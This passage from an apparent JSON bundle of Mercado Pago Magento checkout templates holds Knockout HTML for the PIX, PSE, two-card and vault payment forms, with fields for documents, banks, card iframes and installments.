</label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <article class=\"mp-tax-info\">\n                            <!-- ko if: installmentTextCFT() !== null -->\n                            <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTNA() !== null -->\n                            <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTEA() !== null -->\n                            <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                            <!-- /ko -->\n                            <span>\n                                .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                            </span>\n                        </article>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\"\n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div>\n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\"\n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                <article class=\"mp-tax-info\">\n                    <!-- ko if: installmentTextCFT() !== null -->\n                    <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTNA() !== null -->\n                    <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTEA() !== null -->\n                    <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                    <!-- /ko -->\n                    <span>\n                        .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                    </span>\n                </article>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado 